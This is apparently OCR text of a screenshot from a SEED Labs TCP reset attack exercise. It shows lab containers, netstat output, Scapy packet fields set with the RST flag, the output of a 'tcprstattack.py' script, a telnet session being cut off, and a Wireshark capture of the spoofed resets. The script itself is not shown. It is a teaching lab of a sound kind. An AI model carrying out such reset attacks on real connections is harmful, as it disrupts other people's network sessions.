 Activities
Terminal
Jan 30 10:16
seed@VM: ~/.../Labsetup
Attaching to seed-attacker, victim-10.9.0.5, user2-10.9.0.7, user1-10.9.0.6
victim-10.9.0.5 | * Starting internet superserver inetd [ OK ]
user2-10.9.0.7 | * Starting internet superserver inetd [ OK ]
seed@VM: ~/.../Labsetup
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
root@9c845a3c67bc:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.11:36903 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 10.9.0.6:23 10.9.0.5:55124 ESTABLISHED
root@9c845a3c67bc:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.11:36903 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
root@9c845a3c67bc:/#
seed@VM: ~/.../Labsetup
seq : IntField = 1269490234 (0)
ack : IntField = 3002844792 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
^Croot@VM:/volumes# python3 tcprstattack.py
SENDING RESET PACKET..........
SENDING RESET PACKET..........
SENDING RESET PACKET..........
^Croot@VM:/volumes#
seed@VM: ~/.../Labsetup
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Jan 30 14:48:45 UTC 2023 from victim-10.9.0.5.net-10.9.0.0 on pt
s/2
seed@9c845a3c67bc:~$ Connection closed by foreign host.
root@016c38684048:/#
[SEED Labs] br-14fcdedbf20a
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
No. Time Source Destination Protocol Length Info
445 2023-01-30 09:5… 10.9.0.6 10.9.0.5 TCP 66 23 → 55124 [ACK] Seq=1656843311 Ack=63980409 Win=6515…
446 2023-01-30 09:5… 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
447 2023-01-30 09:5… 10.9.0.5 10.9.0.6 TCP 66 55124 → 23 [ACK] Seq=63980409 Ack=1656843312 Win=6412…
450 2023-01-30 09:5… 10.9.0.5 10.9.0.6 TCP 54 55124 → 23 [RST] Seq=63980409 Win=1048576 Len=0
451 2023-01-30 09:5… 10.9.0.5 10.9.0.6 TCP 54 55124 → 23 [RST] Seq=63980409 Win=1048576 Len=0
452 2023-01-30 09:5… 10.9.0.5 10.9.0.6 TELNET 69 Telnet Data ...
453 2023-01-30 09:5… 10.9.0.6 10.9.0.5 TCP 54 23 → 55124 [RST] Seq=1656843312 Win=0 Len=0
454 2023-01-30 09:5… 10.9.0.5 10.9.0.6 TCP 54 55124 → 23 [RST] Seq=0 Win=1048576 Len=0
Frame 450: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface br-14fcdedbf20a, id 0
Ethernet II, Src: 02:42:78:54:03:65 (02:42:78:54:03:65), Dst: 02:42:0a:09:00:06 (02:42:0a:09:00:06)
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 55124, Dst Port: 23, Seq: 63980409, Len: 0
Source Port: 55124
Destination Port: 23
[Stream index: 5]
[TCP Segment Len: 0]
Sequence number: 63980409
[Next sequence number: 63980409]
Acknowledgment number: 1656843311
Acknowledgment number (raw): 1656843311